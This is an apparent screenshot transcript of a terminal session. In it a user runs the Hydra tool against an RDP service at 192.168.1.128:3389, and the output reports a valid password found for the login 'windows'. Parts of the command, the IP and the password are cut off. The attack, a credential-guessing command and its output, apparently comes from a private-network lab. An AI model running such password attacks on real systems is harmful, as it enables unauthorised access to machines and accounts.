 Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-21 12:15:11
afnan@DESKTOP-4LL2QQL:~$ hydra -l windows -p rdp://192.168.
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-21 12:15:13
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections a
nd -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking rdp://192.168.1.128:3389/
[3389][rdp] host: 192.168. login: windows password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-21 12:15:15
afnan@DESKTOP-4LL2QQL:~$